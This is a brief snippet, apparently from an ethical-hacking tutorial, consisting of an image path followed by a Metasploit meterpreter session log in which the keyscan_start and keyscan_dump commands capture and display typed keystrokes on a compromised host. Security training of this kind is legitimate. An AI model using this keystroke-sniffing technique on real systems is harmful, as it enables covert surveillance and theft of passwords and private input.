 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows><Right Shift>Thisi<^H> is my ethical hacking world
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<Right Shift>This ismy ethical hacking world
meterpreter >